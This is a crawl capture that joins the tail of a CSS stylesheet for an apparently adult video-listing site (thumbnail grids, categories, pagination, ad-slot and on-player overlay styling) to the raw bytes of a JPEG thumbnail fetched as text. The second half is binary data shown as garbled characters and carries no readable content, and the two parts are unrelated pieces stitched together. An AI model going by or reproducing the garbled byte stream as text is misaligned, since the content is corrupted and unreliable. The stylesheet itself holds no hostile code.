.pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { border-radius: 3px; display: block; height: 40px; line-height: 40px; width: 60px; text-align: center; font-size: 20px; }
.pages-row li.prev a i, .pages-row li.prev span i { float: left; margin-right: 15px; }
.pages-row li.next a i, .pages-row li.next span i { float: right; margin-left: 15px; }

.searches-row { padding-top: 10px; }
.searches-row li { margin: 10px 5px 0 5px; float: left; }
.searches-row a { border-width: 1px; border-style: solid; border-radius: 2px; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px 0 5px; font-weight: bold; }
.searches-row i { float: left; display: block; margin: 5px 10px 5px 0; font-size: 18px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.categories-row { padding-top: 10px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 10px 5px 0 5px; }
.categories-row a { border-width: 1px; border-style: solid; display: block; border-radius: 2px; }
.categories-row a span.name { display: block; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; padding: 0 5px; }
.categories-row a span.total { border-top-width: 1px; border-top-style: solid; display: block; height: 35px; line-height: 35px; font-size: 12px; padding: 0 10px; }
.categories-row a span.name i { float: left; display: block; margin: 5px 10px 5px 0; height: inherit; line-height: inherit; font-size: 20px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }
.categories-row a span.total i { float: left; display: block; margin-right: 4px; height: inherit; line-height: inherit; font-size: 16px; }

.traders-row { margin: 20px 5px 0 5px; border-width: 1px; border-style: solid; font-size: 0; padding: 0 5px 10px 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { display: block; height: 40px; line-height: 40px; font-size: 14px; }
.traders-row i { float: left; display: block; margin: 5px 8px 0 0; font-size: 16px; height: 30px; line-height: 30px; width: 30px; text-align: center; border-radius: 3px; }

.desc-row { padding: 10px 5px 0 5px; text-align: justify; font-size: 14px; line-height: 18px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5, .avbar-col-6 { display: none; }

.video-wrapper-row { margin: 0 5px; }

.video-inner { display: table; width: 100%; }

.video-col { padding-top: 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-like { border-style: solid; border-width: 1px; border-radius: 3px; float: right; font-weight: bold; margin: 14px 0 0 20px; padding: 10px 10px 0 10px; text-align: center; }
.video-like a { border-radius: 3px; display: inline-block; vertical-align: top; font-size: 28px; width: 60px; height: 40px; line-height: 40px; }
.video-like i { display: block; height: inherit; line-height: inherit; }
.video-like span { display: block; font-size: 14px; height: 30px; line-height: 30px; }

.video-info-row h1 { margin: 10px 0 0 0; }
.video-info-row ul { margin-top: 5px; }
.video-info-row li { float: left; margin: 5px 25px 0 0; font-size: 14px; }
.video-info-row li span { display: block; height: 20px; line-height: 20px; }
.video-info-row li span i { float: left; display: block; margin-right: 5px; font-size: 22px; height: inherit; line-height: inherit; }
.video-info-row li a { border-style: solid; border-width: 1px; display: block; height: 30px; line-height: 30px; padding: 0 10px 0 5px; border-radius: 3px; font-weight: bold; }
.video-info-row li a i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 3px; }

.video-info-row ul.video-links-row { margin-top: 10px; }
.video-info-row ul.video-links-row li { margin-right: 5px; }
.video-info-row ul.video-links-row span { height: 32px; line-height: 32px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-radius: 3px; font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { border-radius: 3px; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 3px; position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { padding: 0 7px; font-weight: bold; border-radius: 3px; }

.mo-hvbar-vid { background-color: rgb(0,0,0); }
.mo-hvbar-vid-inn { background-color: rgb(40,40,40); width: 300px; height: 100px; margin: 0 auto; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 4px; border-top-style: solid; font-size: 14px; line-height: 22px; text-align: justify; padding: 10px 0 20px 0; }
.footer-row p { margin-top: 10px; }
.footer-row span { font-weight: bold; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 20px 0 0; }
.footer-row a { font-size: 14px; font-weight: bold; display: inline-block; height: 26px; line-height: 26px; text-decoration: underline; }
.footer-row a:hover { text-decoration: none; }

#scroll-top { position: fixed; z-index: 20000; left: 0; bottom: 30px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 13px; text-transform: uppercase; }

@media all and (min-width:440px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:480px) {
    #scroll-top { width: 80px; }
    #scroll-top i { font-size: 44px; }
    #scroll-top span { font-size: 14px; }
}

@media all and (min-width:500px) {
    .header-row { min-height: 54px; }
    .logo a { height: 54px; line-height: 54px; }
    .b-search { display: none; }
    .b-list { height: 54px; width: 54px; line-height: 54px; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 10px 25px 0 25px; }
    .search-text { height: 32px; line-height: 32px; padding: 0 38px 0 15px; }
    .search-row button { width: 28px; height: 28px; font-size: 18px; }
    .header-list-row { top: 54px; }
    .main-wrapper-row { margin-top: 55px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 64px; }
    .logo { margin-top: 5px; }
    .logo a { font-size: 24px; }
    .b-list { height: 64px; width: 64px; line-height: 64px; }
    .search-row { padding-left: 35px; padding-right: 35px; padding-top: 13px; }
    .search-text { height: 36px; line-height: 36px; padding: 0 48px 0 15px; }
    .search-row button { width: 32px; height: 32px; font-size: 20px; }
    .header-list-row { top: 64px; }
    .main-wrapper-row { margin-top: 65px; }
    .footer-inner { float: left; max-width: 500px; margin-right: 20px; }
    .video-like a { font-size: 38px; width: 74px; height: 54px; line-height: 54px; }
    .video-like span { height: 34px; line-height: 34px; }
    .on-player-box { display: block; }
}

@media all and (min-width:720px) {
    .search-row { padding-left: 55px; padding-right: 55px; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:750px) {
    .thumb-col { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col-meta { height: 92px; }
    a.thumb-name-link { max-height: 40px; line-height: 20px; font-size: 16px; }
    .thumb-col-meta ul { max-height: 40px; }
    .thumb-col-meta li { height: 18px; line-height: 18px; font-size: 14px; }
    .thumb-col-likes { height: 38px; line-height: 38px; margin: 7px 0 0 10px; font-size: 13px; }
    .thumb-col-likes i { height: 28px; line-height: 28px; width: 28px; font-size: 18px; }
    .thumb-col-time { font-size: 13px; bottom: 97px; }
    .main-wrapper-row { padding: 0 15px; }
    .footer-inner { margin-right: 30px; }
    .video-col { padding-top: 20px }
}

@media all and (min-width:920px) {
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .logo { margin-left: 20px; }
    .b-list { display: none; }
    .header-list-row { border: 0 none; display: block !important; position: static; box-shadow: none; float: right; }
    .header-list-row li { border-top: 0 none; border-left-style: solid; border-left-width: 1px; float: left; margin-top: 0; }
    .header-list-row a { height: 64px; line-height: 64px; }
    .search-row { padding-left: 25px; padding-right: 25px; }
    .title-sort-row { padding-top: 10px; }
    .title-sort-row ul { float: right; margin: 3px 0 0 20px; }
    .thumbs-row { padding-top: 5px; }
    h2 { margin-top: 40px; }
    .pages-row { padding-top: 25px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li.clear { display: none; clear: none; padding-top: 0; }
    .pages-row li.prev, .pages-row li.next { margin: 10px 10px 0 10px; }
    .pages-row li.prev { float: left; }
    .pages-row li.next { float: right; }
    .pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { font-size: 20px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 50px; line-height: 50px; width: 80px; font-size: 24px; }
    .footer-inner { margin-right: 40px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .hvbars-row { width: 320px; padding-top: 6px; }
    .hvbar-col { margin: 14px 0 0 20px; }
    .mo-hvbar-vid { display: none; }
}

@media all and (min-width:1070px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1130px) {
    .search-row { padding-left: 45px; padding-right: 45px; }
    .thumb-col { width: 25%; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
    #scroll-top { width: 90px; }
    #scroll-top i { font-size: 48px; }
    #scroll-top span { font-size: 15px; }
}

@media all and (min-width:1230px) {
    .logo a { font-size: 26px; }
    .search-row { padding-left: 55px; padding-right: 55px; }
    .header-list-row a { padding: 0 25px; }
    .title-sort-row ul { margin-left: 40px; }
    .desc-row, .footer-row { font-size: 16px; line-height: 20px; }
    h1 { line-height: 32px; }
    .title-sort-row a, .title-sort-row span { height: 32px; line-height: 32px; font-size: 15px; }
    .title-sort-row a { padding: 0 13px; }
    .title-sort-row span i { font-size: 26px; }
    .footer-row a { font-size: 16px; }
}

@media all and (min-width:1330px) {
    .search-row { padding-left: 65px; padding-right: 65px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .footer-inner { margin-right: 60px; }
}

@media all and (min-width:1380px) {
    .avbar-col-4 { display: inline-block; }
}

@media all and (min-width:1460px) {
    .search-row { padding-left: 75px; padding-right: 75px; }
    .thumb-col { width: 20%; }
    .footer-inner { margin-right: 120px; }
}

@media all and (min-width:1530px) {
    .search-row { padding-left: 85px; padding-right: 85px; }
    h1 { font-size: 24px; }
    h2 { font-size: 22px; line-height: 26px; }
}

@media all and (min-width:1630px) {
    .logo a { font-size: 28px; }
    .search-row { padding-left: 95px; padding-right: 95px; }
    .categories-row ul, .traders-row ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .pages-row { padding-top: 30px; }
    .pages-row a, .pages-row span { height: 60px; line-height: 60px; min-width: 50px; font-size: 16px; }
    .pages-row li.prev a i, .pages-row li.prev span i, .pages-row li.next a i, .pages-row li.next span i { height: 60px; line-height: 60px; width: 90px; font-size: 26px; }
    .hvbar-col-3 { display: inline-block; }
}

@media all and (min-width:1690px) {
    .avbar-col-5 { display: inline-block; }
}

@media all and (min-width:1730px) {
    .search-row { padding-left: 105px; padding-right: 105px; }
    .categories-row a span.name { font-size: 15px; }
}

@media all and (min-width:1790px) {
    .thumb-col { width: 16.6666%; }
    .categories-row a span.name { font-size: 16px; }
}

@media all and (min-width: 2000px) {
    .avbar-col-6 { display: inline-block; }
    .hvbar-col-4 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://sexarab.club/thumbs/890/2705852735134844890_0.v1536061381
body_size: 42755
content:
���� JFIF  H H  �� C �� C��  � � ��            	
 �� C   !1A"Qa	#2q�B��$R�3b���%Cr���S����           	�� D    !1AQ"aq�����#2����B3R$bCSr%4Ec�����   ? &�P��z[�c0��Z�����JG_��z@Hǟ��&ߔ�!CY�!�ŏ�G}��T��M�)`s��Z��L���e�V��;A��To:J>b|�PBGB0��;�B4���j &�7����=)�����&3�
2�� ��>��u�I����В�{^,�Hz���>�<�pإ0��p�.y�4����<���Q��b+&�Y�z@Y�U�!4٬pr��ҩͭ�<�\%!M���� �U&�B�}�z�v��Ssl��9�u�m|����gv���t���:%����O?P�GN���Iտ(��Pv�8��b/ڴ����rǣjlȔ��]�l��uJ�Un�9 ��Q�]��k���bG�_8��$��Í}�PRշg���!�7����g��#�#B-�8J�JTT@蜨k���*�̇eIH�nS�{9F�<ɷ-��*��B}h*q��A̜���z~u��I:��(�a�i�0�Tʝ��L�=�OϾ��wlS�D��I#M��]�dD�������9t��"�KW�{|�@�z~��W�j��z� �[�ҭ�t�.���]P6���:��p ��]�铵�{�jB{1�Fތ��"JbM.%_���S���#o��S\�Z��6�O���)�=F�7ʙ^uM��ߏC�|�NT����xb�QB
��@Y�r��C�(�s#R�Zɰ6���h���=�]n<Y˪֢�)N�<���.��qOB	=��Ҥ*i�g�}Y��u	�삐�co������R�)��!B47By����ڱ�OMlT�J�e^��T�$��h^�K.$�U�$QܯTw"Յ��+�T��é�u=H��K����5�rR�!��')#���+�HC5jD�!��y��ߘ=���X�	y��:p�M���#R><W��W�m7p.h4�>��|`�P)KG�q0RPܱ��[�6)�W�q���U��S�s�:N�wH��9�{�z���r��h��#��������ΛC�)	��Qi�d�!(&2�	�|hs�D��uiW�ֈjJ.!J�:��C�UZ��Uy�X-*ܨ�
Z[Kaē��Z���l�	��`E5��6m������#ۺy�X��#,�
gJ	 �?
���I��� P Z��z�W����P�b���U�zT�T�8��J��5��}�y~n��{t�|�)m`'V~��7��'(Q"� ��!T����huZd�R�LJܬĐ��8��ʐ����>�z���{�E���D�l��2��`n@�n~P�`L��TS6�dF&7 �q���e)Vĩ=����J����	��@Z
��pW$u���
�Z=�A�&�/!rer���pW��n|���mJ���I��_לJ���\�S{\{�:���656�&+�\�IP-�l����,��_��XE2��B�y�c���ar���ãy	��A�n6�-)*CjQ$!J�?߶�ץB�E$ZA<�н�4�����%��$��#m��)e�ԇU�2��t���HW- 	Qtk����r<1UuT�m �j�IM�tȝ]c�]S�ǀ��
Za`�����ϴ�4�GGw$�×�Cĭ
�(�\Í�-��'�o���"���r�A}�Lt���2�ܛt�����U�����9�d���0fb��锜a�W��RRm�e6���"��������:e�&��и�qD7��PB&@��oH�3����Z�|#�
���]�"�2*�i~[*Z�*QOA��I?�_��3�^��b��n=a�?Ŧ�j;�_yȦ��>"�B���*%X�nGD��CuX���G�I���n
����T�\
������;�u�$ S�<�=VH@�����a�m�����"�]��5ſL�%-5�H.ye��ɳ�Nq�#_�[ҵl�O�#u�_鶘[N/��A=�'�����{|H���6��sᦡ"Θ����7!��J��S}�3��t>o*l�����XK��s
PJ�{�� ��uj}�>U.ݨMnBd��p��������5AYX�8O*��e�R���d| Km���ߺ�߼�k`�!�)�B�RYyX�����:Rl�_('Re2r�m(\+Mӽ��w���k[�K^���K����ʌe�$���g���f�7� �h3n<����zz� [��r|i=���Os�#�ztW�?�z�Skm��Xc�њ��<zd���P#� �S�p%K򺩒��� �萱9����������{poh�n��Fy�<dyK��ą qS�z���%.?ұ;��N��'W�9��m�V�n����5$CK�8��9.%'�}f�)�0ڤ������6��tUV�Wm��	)�I��ͮ���M��[�׵c=Y��5�qY��-����@=�s�ƴ8�^I���b�a��>�ߴZs�J%г:RE�l����F�<4}���a�tn���Z�%�m[mG���2K��%8N	8�_���CT����^���8��5�î]��	��� �~�)c�?������y��&�'���r-F�J�h��\���>�ZjfIR�u�.�:J�P�b-p���-�a�9��<��F��OdAV��垐��W�ԫ��
��nT�T[/$~U��'�>��e�N2��»Lؐ��]��V�R֝; 6��_�u�:���Q�J�S�hݛSz˩Є�~�*��P^~&x)�Է����8����Hi�&�M��;�������ܙ@��%I;��Ɵ���jVm�S�R*\��y+)<�J���5�g��.(()@+r6�<���4���g���M�hԪԸ���.�fb��="XQ��#�_A�S���e .���j-�z��`�lg���Lbu?�^�=R�n\r� ��sS`(�'���JHZ��{�������e%V��s�h^�]��>�`��V��=��n5ȤIu��8��iŦ�i�EY9��#$��,�'<�v�v�۴���V�pH�\����c8�!�c-�OA��)?��c�@6����#�ޗP��{�ln/����􏎣��}�4]F�i>�	mOGd��H�)���ƣ삔W^Q�GS�2(O� �����f��D�X��H�N��B�����ςQ��{���"�{������{O�m������g����iM��tI�z1'���<��-���I8���X$꽌v�I���N���ݶU�V��Cב��k��R�@�1`��${��t�0�ڙ��e ���nH�5ň�*n�k�M�3%��E��ߔEhUj�N{nU�ʆ�N RV�i'�q���)���� ��hi�N�>q����{'3]����^�Uh��u4�f7L����ZT�U���O�u5F�V[m*�Z^�g_�2�PN��!����9�XBoY���z��j�b$5"�P
!3˯��l|����t�r�fy`Z����X���3L�12��I�ok��{r�4�h�=�����Lw\0P���q�~��Y�#7��M�J�t�D�NM9�Y��9u�����`Y*�X�D� pm�e<S%nO�:��N�-���ϻ#�dr_͐\hC��d�W�8��	Bn{ǗLŒ�ۿ�?v��X~�Lr�s.�b+���0�� d���4�۩1Y7#p	 z�Vm�l˅nɔ��Z|s��J֑1h���D�۱��x��I����	�z6�O�^�+R��jLST���Y.N
�O�uZh�۰�a�������hç��>�Z�����b̳h_z�@yLH�N)M+<�S|��FS �Rˍh*����1J�QK)Km�ϡcJ�����X�|ԧ�ץ�m5K��-�4hEIe1� ��O�'�J����52�M����� �������ӯI̷�� �ځ�U��E�xpܸ�.j35���������y-�5��XHƠ~Y��|�� )
9��f��i�er��x8{���R�X2�79�R��Rb<�B�~Z��{`��I����׋��$��=~��S��m
TֽT
ԗ=#0m�ʉK΄����@;z�~��n_X�iMJ�8��}r���eU��q�DX��U�h�q�3����n�J���)�i5�eV���E-<�Yh�V�OĤ�x,��L���0���el�$���0�BuiS���Ԣ���<���F�pw��r��J��KMBy�4�Ե��y��Qi��52�� gm�JvFe�VBYQ*�� �����l�
ݕv��ݧT�t�O���Í��l�Є�ଡ' |��)��&p�I9������l�	*S% ��3/��߻S��on�Ge��K�6���J���!�T'���}�I�J��A�U`cZ�{�
_�j������,�N����T��+l�����k��R��Xm�Bjʰ�1$#*����)E��t]X�Τ)a�kj��}������wm&��b�d�i��
��B�P�2�Me1#��Z��O�h�ӽ��0꒭Am���	�~T{���i6���i6�T�W�V��q�I}�R��p��PG���u���X�F<c�I�.�H*�����jo�W�r�@f�1Q�#:��!�$�޽��C�x��j��q��}~��ϴ���PR�9���kI�H���z{�mσOm�0[a)I��!��w�l��z��Ϟ�I�IU�9��۰�r퉴��K��.�5Hk �O6�` WB?]9'P	�.m	�Ye�� ����:���F��T�����sQ��V싽CͫE���Ii�q�8=���$���@��.�VlQ|�{����'�5'�d́tfT���Dm+Z@%	�=s��ħsk��1�P��K��_�z��.�rD��u0f"���9�!�܊��塜��G3��鯩lk��/���N��ߴi��k��Q�n׊j�y��yơ�$�y2V�C.�����3���� �[P��8�ÇxR[��jKR��A�֗	 �

9�0t��M��$�l��<���B�p)-] X�/��H�v��ݭ.��&,�B����GRq�o��Og%�.�N�������s�.?0�k`��+D[3r�^4�k��\�)���y���[R�����ڊ����-�n�������e%���˾�lA�Q���^����
�;�UdKb��P�Ei�g�x�g�H)'��D�㳵�4�L��Q��F���qey�ܒ�����e.(�RF����X�)-N�FH�K��g���R���G3���dJPT�;t��
�NI�-��לs�(lۻ�wϭ\,����52��
�y��D�;|�����'�c��qT�<ӥ+t�0���[�7N�~Q.H���YL8�w����ԕ��
<җ{u��7)X���yE/��e�̈��_��"�F��b�:�X��ҀMT��P�����H�:G�$P�@�W��q�r�A�	��}�c+��()���-%d�Lk����b�)�;D�����-u�oZ]
�"=2޻�v��!=7�ϴ�`���|��R4�d$w����/3 �K�)����B,뮋nZB�FjRn�z�SqE0���`r��-% �:��j��2Oɠ�0�*�������>�Uz�L�9&��2x�V�%���0~Z�� q�M�r~p'�&�κ���P�C��|x��n� Ԭ�2�Z��ş��&rB���w���zܓ�[L�im��-s�s7�|AU���NfMEFea_{:�o�t�~�'�{���ܷZ� �͞�C�?
˭�� ::��eX ̥5���IY7���XB�@�&��u=<��H���d��pQ�� ��i�CKim�e$ݐ��Ȃ�Q�uV��L\h8��6	��ǭ���jz�D*qh���� �`�Km�B�������k[�g'����|�y)[k��z!L�8��~
��G$��~Z��^Q�}hͷ�iu�ݎ���x���i/K���Ff�����,f��{\T�������aL1�fJ�#��BYB���@�N�8�aƦ���;5��kl	6Ϝo�1Y�y�54n�O���F��.l^��mJu�}�5��o��i��[��kl� �}ի<�8�{�������͞��U׌x�jr�3HKm�h�W¼H��f}�{_��M�^�?-	�zȕ��<��-�h}�	I¹(��{�t�L�8�w�ʬܑ��g�y%��ĪL��������:�w���U+՛R5JD�#�)�Ĝ��S�[	9�>�-G����L,���AW��QZ�)�䴇$�b������{M¶����{nDM�^i��aYu�^��;�� ��)��f�"�x*Y�$i��:�n(��T�!�IK��t�l^��-����J��u��ʯ�*Mi/�m���>�N1�}T�pm8�zvD��ʮB�QM�<���S�Z�9�viE-/H!#���hnvV�w���mT.�9~B���<Ǩ�*ICj���Q�ך��3�fY*�o���MJ�Q���5)Z�x�n� ��,S뻃k� ��V�2b��y12�P=�9ԝ�������<�ű0CJh�}b;��n���S�ѪF��U�΢dv�'���u(~t�Ns�	��I����+��
��לyX�msN�pʙO}�ٵ�SЄ�*�!�ǕM�*�9=:�~��g&�W�:o�/�̠��]����t�#��/ÝBۓ
{�HnmM^|��	�����A\� )���]�=10��s��b>�+%1>����-k po�CC�;9��"�,^p�V���lHm�*E��?B�p	)�	=z����OjP�����Rj2�AB�9B���[�1vv�R�E�.'�>��#1!�E::�))[��Ҷс�u'𢡊0�pT�4�C$ϻ�GM��3��]�͹^*z,�Y��߷�g&Se��Ƥ\�{�q�k8�R���:u�j�h��K���^KJьm����4�R��=�������j.��ڐ]���i��\�8��$9v��}5IT�|��[L�&�d����jP���UkD�.,'m����5D�!�ß
ë�p�s��	E��(����NF��1P/iu5�Kr�\R�jf%M1��"Bp��q$��t��'&�NE�\�t!C��&���7�[�*���H���ѥ�fС�/"�e-��o�(0��u9.��� ��o��:lFo����r�0��-Ϲ�Gx��+�A��M��:&��;w��Q(4��aJ�ȧHb<���W)�тzI�ue��N��x����A4�if���b��{F�o� u�k@sqv�fxk�-���2�w�}V؜��8��y���x)c�s� ��,t�oB}�Zje�Z����;Z� �{7�Jޙ�.k�����J���+3�ʹ��WВO�롋YH����bav����I6�q��D�U9��ˑiHjũ�2cy�ն�O�<�S���]p������})[�$<��o��(zw�o�װ���ې���)�Q���.z|��V���G�~���]�>�� R���W��/���5IgGd���z�G�vw��;�m6��8���l*<F�T�-��?���~�J�ɱP�S$�7�*�6�	���E+���Až�͝�EHT����n�Cl1E����b7��%��R�
�?7��g��M)��!AOh��3��`77i�t��v{��X�����ͪm��;���r�x^P \p�����d�]����R�	�|�;��US_���J��;Xc�8��@S�t��.|��,�vҤ�V�vI��=t��K����W�t�%)X�|����c7PI�G��8�r@��G.^�")jT-z�I��~�*U2��eLp-��22��*WO�F{0 ��T/8�*�Z����D�穵L�����@K�y%$e8����Ֆ%�S}@"�]�}�6�~ү����{�M�+��m�Q�2��(�0���w�%
�<���dۘl�q@��ӏ��(X��97�S�!I&ٽ�.,a>�i��W|wsd7rSV�A]f�B�ԹuZ<�5���樲3��#�mf<y>W�^�}�@M���� G�(�焬��t8�d@�@��Ҷ�^u��P_������Ov����L�%��{�����?O�"�QyW��z��Ե�gS���/�o^����65�T�I�9����Xt�P���J��9�t�Kq^�TU�%O��	�Z���-������|�U�-tZ��N.Cp)ő��Q!JVpq��e}���)n�l��0t5ڥr�vm�l�q��ecė��~%�P� 3J}lU�^��$��9�ˍ�� �NGS�����W�RrM�8���ڮG^��Z��eZ�<�%����t�t9����#txfr��"��jE6t6&3��q���a�<�����w�q���1M<J&�PE��0�1�:�"i��)-�ұfצ׽�"���c�:�o=�"T�S����d#�Y��N%-���|]��D���e'�B��k^��g?��+K�-�@'����f߷�Պ+R��L��bd�@u�ZSn( ��-hl&�����Y�X��"���im[�;����YAiS����:c娍�m���GХ���I8���{V�#��M��������	 ��>�Z�Dc�{k�IsEҝ���!����,���y�>�8;g+62�ŋWD4�<�Z�ZJ�!�� }�h�	e��-U�������!�I��I���{�B�wne:ĳ�3j�����e��\�b��o< �z� |Ρ�D�z���6.660A���;6m�V6&���b�<B�x���5�N�<��Q�g"��� 4��N~,u��RI:��L��4���8�ZZJ[�e�d:ok��� 7��\7}�m�TԨ�b�j�@vD���� �"{�m2�~!���?d��0̕E�Zl$:ެ����׈؃n�*��m��n��+�%��2�̀۩N*�~���%z{@���Ԅ��r	��wr+mŵ ǜԺ{� }��2e�ਤ��
�����N�J
E���D���}�f%�I��Z�r��F��R^��T��\t�Hm8^T�G����� �e���)��a'���>��˺���[P*@�vܴ��Э<�*�j'&�K�Fi���,`%$��4��ӝ�h#�N�Gf�l[���b��z~��� ������v� ��u�����Js� ���@�ւ�`"�<�BR�i�Z��r�+s�v�}��V�9@���x[rӶ����驐���@�j���).q

랚%Q:!۩�6��,�7$�~�QMI	:J���~�X��-o8�^w5�T�
#5�EUʛ���,�ێ�"+���J )#�Ϯt�0�Api?_/�MJ��)g�qe����f�zկ�"��	���C��!	z1WT�* ������f�]E^�U����F��
�������ɾj��^˰�5��%P&R�/��8��#�KJൕ��C�i�����R�j�*HI�Ǧ�^N��=3)v�RESIvPV��z@Z����B��L��ٰԺ����V�Rc��O<�)d+����)�w�8����)��J�U�F��d����P��~��\���p[T��LK��6�!�2����8 ��o}i_h���L��4R��q��| }6u����{���kkۗF�l��z�b�V&�� J�P�
�pGrC/��l`��@{r?M�8Wݭ�R^kB�e���n�x�r ���������p�ܗ}j���ET+F�\Z�
*��IIiC�C�=�Ϯ�Q�	AؐH���zW�:�i��|`-uɴ6��Z�O���W�nU�[�3����s*8;��%2��D���ȴ�̮�>�e(�C\��w���eU*�Ě<hn$8�n��)98��mbu�kM��� �_�p)!�n��y��m�*�V�nKn�&�Q�T����� �R�<�!]�Sۮ�:�(�M�o�V�(2טqKNy�?�/�G����� ��l���ip�Mr��S� YHo�A
#��C�:�㪙4�pc��o��z/���)�)m�� A�ٲn��mi�J��%Sd�)J�� `������2Y��S΄���0�;)�K�mD���a�Č��K�
��6^G�	e`��G�,��פ�Ji}�P҉}d��.o�ng�e�	5;0�%j��am�N=��I|x��\oʱ��H�5J2� �^X[m�~T�r=���뒏q>���Z^l{���Ư��=%H��ڤ�u
ե�/�I�?<�'�⢗t�%�٭Eu�-�R�K(����$�T2����j���҉��me]*6�d�EGj�[�L�m�)6��b/a����̮*kW��աr�)�k���!2�qfVPV�� �����Ӟ�_�:�I����8��L6˥N1i��Zot����6�٥&W��2jz\2��I�F�N�A�}��O{:n��������d5"�V����m���9�9�������O�*u'�y��e�E���c�x��>�eR�-�]mJQ���6�o�E0������;�᷷*$o#���N�;�߂����r[9p)=z��#�0@Zv׷���$-`��o�Q/�����fU&7	�Wd�
$��r�qG�Ƿ^�C�'���b����FA���$�m���ܨ�I�L����8�!M�B�?>H9.��������8�o{��SO�8��(q&��?^a۸W+�xbP���꣔�ǧ��_T����|�=�YU��"�2)�P�,<��j4�z�}���lؾ���c�T��l��ì�2i����*%�)���
ԕ8���n�ƂN��f�4�03��Qf���|��� �?�-���njt�S��N%��[��u7M��H$ ���=5j�Qy!�t�������
rI,ͽ2���e������l��ծXwE�uMc�K�Qj3\->��YiK#���\i�Faڄ���K�#�:t���|y��e�܃��D�P������G�+��7�8�.��5;m�s��իLF/9�W�Hx6y�z�\�R@�E�/���
��)h�]<�)���ɹW}j�G�W!��&��8�Lq%D6�Od89���_i� 
UrE����a%˞w��u�� �����n#�Xy����E��Ӥ8�j2yqn*r���cD�%�3��IqiN����8ru�'8�RB� �6�4��޻s����c�Uyoƍ_�����)��
��V����vh�Y���I��@c�\�l��t�4��6o� ���J�v������o۴M�F��L�N��G�Kf�̎\HiL��Q��'�4�Y����e٭��/���/���CL�|37=.ޡT
